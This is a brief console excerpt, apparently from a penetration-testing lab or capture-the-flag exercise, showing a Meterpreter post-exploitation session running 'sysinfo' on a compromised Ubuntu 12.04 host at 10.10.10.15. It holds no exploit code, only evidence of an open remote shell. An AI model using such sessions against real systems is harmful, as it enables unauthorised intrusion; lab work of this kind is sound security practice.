 meterpreter > sysinfo
Computer     : 10.10.10.15
OS           : Ubuntu 12.04 (Linux 3.2.0-23-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux